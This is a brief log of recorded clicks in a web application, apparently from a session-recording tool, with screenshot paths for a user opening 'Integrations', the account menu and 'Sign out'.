
click at [17, 373] on span "" at bounding box center [20, 364] width 17 height 17

click at [103, 494] on div "Integrations" at bounding box center [117, 484] width 154 height 23

click at [1542, 27] on link "T Testerss" at bounding box center [1518, 23] width 78 height 13

click at [1436, 376] on link " Sign out" at bounding box center [1421, 371] width 58 height 13
